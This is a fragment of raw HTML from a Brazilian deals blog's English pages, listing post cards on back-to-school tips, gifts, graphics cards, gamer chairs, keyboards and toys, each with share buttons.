				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
